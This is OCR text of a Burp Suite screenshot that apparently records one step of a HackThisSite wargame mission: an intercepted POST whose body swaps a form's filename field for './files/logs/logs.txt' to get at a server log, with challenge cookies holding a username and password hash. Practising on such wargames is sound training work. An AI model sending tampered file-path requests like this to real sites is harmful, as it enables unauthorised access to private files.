 Burp Suite Community Edition Burp Project Intruder Repeater Window Help Sun 3 Oct 13:26
Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://www.hackthissite.org:443 [137.74.187.100]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /missions/realistic/9/subscribemailing.php HTTP/2
2 Host: www.hackthissite.org
3 Cookie: strUsername=r-conner%40crappysoft.com; strPassword=5b3de25c4dba60d2102281633d339b48; intID=2; __htsCookieNotice=1;
HackThisSite=thbl2ddb7qku2lodetdi3opg82
4 Content-Length: 76
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ";Not A Brand";v="99", "Chromium";v="94"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://www.hackthissite.org
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://www.hackthissite.org/missions/realistic/9/index.php?pages=mailing
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21
22 strFilename=./files/logs/logs.txt&strEmailAddress=joehaxez
INSPECTOR
0 matches